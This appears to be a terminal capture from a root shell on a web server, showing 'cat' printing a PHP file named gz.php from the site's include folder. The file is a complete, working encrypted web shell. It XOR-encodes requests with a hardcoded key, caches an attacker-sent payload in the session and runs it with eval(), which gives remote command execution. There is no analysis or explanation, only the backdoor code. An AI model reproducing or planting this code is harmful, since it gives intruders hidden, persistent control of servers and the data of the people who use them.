 root@ip-10-0-10-1:/var/www/html/include# cat gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-1:/var/www/html/include#